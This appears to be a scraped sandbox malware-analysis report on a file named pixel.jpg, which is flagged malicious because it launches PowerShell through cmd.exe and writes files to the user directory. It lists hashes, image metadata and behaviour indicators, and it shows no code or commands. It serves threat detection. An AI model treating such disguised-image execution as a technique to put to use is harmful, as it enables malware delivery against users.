| File name: | pixel.jpg |
| Full analysis: | https://app.any.run/tasks/03ddcff6-de09-4e95-880a-25037ff948ed |
| Verdict: | Malicious activity |
| Analysis date: | March 21, 2019, 14:43:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | image/jpeg |
| File info: | JPEG image data, JFIF standard 1.01, aspect ratio, density 72x72, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=5, orientation=upper-left, xresolution=74, yresolution=82, resolutionunit=2], baseline, precision 8, 232x309, frames 3 |
| MD5: | 682CD610E4135E8A3203E9994076961D |
| SHA1: | C3016D7F6547536B5B11EBB15FBBBC46EECD39B9 |
| SHA256: | 4A1832614F81E61521B7BC845766678B9411C6D09460EDB8310ABBB03A6D5EE2 |
| SSDEEP: | 384:2KcrBurfMKAU2HipomnJb93HP63nr/Fdos5E6B6Non4xpq3jYC+AxwEX9VcBgC6i:25BuIRU2CpomnJZvWnbF636BSonm+xwN |




MALICIOUS




Executes PowerShell scripts
- cmd.exe (PID: 3828)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3472)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .jpg | | | JFIF-EXIF JPEG Bitmap (38.4) |
|---|---|---|
| .jpg | | | JFIF JPEG bitmap (30.7) |
| .jpg | | | JPEG bitmap (23) |
| .mp3 | | | MP3 audio (7.6) |
EXIF
JFIF
| JFIFVersion: | 1.01 |
|---|---|
| ResolutionUnit: | None |
| XResolution: | 72 |
| YResolution: | 72 |
EXIF
| Orientation: | Horizontal (normal) |
|---|---|
| XResolution: | 72 |
| YResolution: | 72 |
| ResolutionUnit: | inches |
| ColorSpace: | sRGB |
| ExifImageWidth: | 232 |
| ExifImageHeight: | 309 |
Photoshop
| IPTCDigest: | d41d8cd98f00b204e9800998ecf8427e |
|---|
Composite
| ImageSize: | 232x309 |
|---|---|
| Megapixels: | 0.072 |
Total processes
35
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



